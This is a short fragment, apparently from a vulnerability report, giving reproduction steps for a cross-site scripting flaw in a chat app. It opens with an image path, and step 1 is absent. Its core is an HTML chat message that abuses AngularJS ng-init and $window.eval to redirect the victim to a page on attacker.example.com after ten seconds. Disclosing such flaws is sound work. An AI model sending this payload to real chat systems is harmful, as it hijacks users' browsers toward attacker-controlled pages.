 Steps to reproduce
2. Send the following HTML as a chat message
<strong class="swift-x;ng-
init:['eval(decodeURIComponent(\'setTimeout(function()%7Blocation.replace(%27//at
tacker.example.com/poc.html%27)%7D,10000)\'))'].forEach($root.$$childHead.$$nextS
ibling.app.$window.eval)">aaa</strong>
